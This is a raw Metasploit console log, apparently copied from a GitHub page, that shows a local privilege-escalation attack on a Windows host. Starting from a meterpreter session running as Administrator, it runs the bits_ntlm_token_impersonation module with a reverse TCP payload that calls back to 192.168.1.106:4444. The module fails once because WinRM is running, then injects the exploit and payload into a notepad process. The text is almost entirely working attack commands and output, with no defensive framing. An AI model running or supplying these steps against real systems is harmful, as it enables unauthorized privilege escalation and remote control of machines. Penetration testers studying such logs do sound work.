 meterpreter > getuid
Server username: PCMICRO-JH5AFQ6\Administrator
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use exploit/windows/local/bits_ntlm_token_impersonation
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bits_ntlm_token_impersonation) > set session 2
session => 2
msf6 exploit(windows/local/bits_ntlm_token_impersonation) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] BITS and WinRM are currently running. They must be down for the exploit to succeed.
[-] WinRM is running. Target is not exploitable.
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable. Enable ForceExploit to
override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bits_ntlm_token_impersonation) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] BITS and WinRM are stopped.
[+] The target appears to be vulnerable.
[*] Launching notepad to host the exploit...
[+] Process 17468 launched.
[*] Injecting exploit into 17468...
[*] Exploit injected. Injecting payload into 17468...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.